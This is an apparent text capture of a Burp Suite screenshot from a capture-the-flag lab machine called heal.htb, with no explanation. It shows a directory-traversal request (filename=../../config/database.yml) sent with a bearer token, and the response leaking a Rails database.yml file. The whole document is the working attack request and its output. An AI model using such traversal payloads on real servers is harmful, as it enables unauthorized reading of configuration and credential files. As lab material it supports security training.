 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 GET /download?filename=../../config/database.yml
HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9
uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
8 Origin: http://heal.htb
9 Connection: close
0 Referer: http://heal.htb/
1
2
Response
Pretty
Raw
Hex
Render
\n
filename="database.yml"; filename*=UTF-8''database.yml
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 963149ca-54e1-4fa1-9aeb-e3456cedc949
20 x-runtime: 0.003094
21 vary: Origin
22
23 # SQLite. Versions 3.8.0 and up are supported.
24 #   gem install sqlite3
25 #
26 #   Ensure the SQLite 3 gem is defined in your Gemfile
27 #   gem "sqlite3"
28 #
29 default: &default
30   adapter: sqlite3
31   pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
32   timeout: 5000
33
34 development:
35   <<: *default
36   database: storage/development.sqlite3
37
38 # Warning: The database defined as "test" will be
erased and
39 # re-generated from your development database when you
run "rake".
40 # Do not set this db to the same as development or
production.
41 test:
42   <<: *default
43   database: storage/test.sqlite3
44
45 production:
46   <<: *default
47   database: storage/development.sqlite3
48